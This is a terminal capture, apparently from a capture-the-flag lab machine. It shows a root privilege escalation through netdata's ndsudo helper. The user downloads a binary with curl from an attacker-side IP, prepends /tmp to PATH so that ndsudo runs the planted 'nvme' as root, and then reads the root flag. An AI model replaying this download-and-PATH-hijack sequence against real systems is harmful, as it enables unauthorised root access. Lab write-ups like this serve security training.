 oliver@editor:/tmp$ curl http://10.10.14.168:8081/nvme -o nvme
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 16056  100 16056    0     0  34237      0 --:--:-- --:--:-- --:--:-- 34307
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ ls -l nvme
-rwxrwxr-x 1 oliver oliver 16056 Oct 19 08:16 nvme
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# cat /root/root.txt
1965deafd9071debf5f12009232cf108
root@editor:/tmp#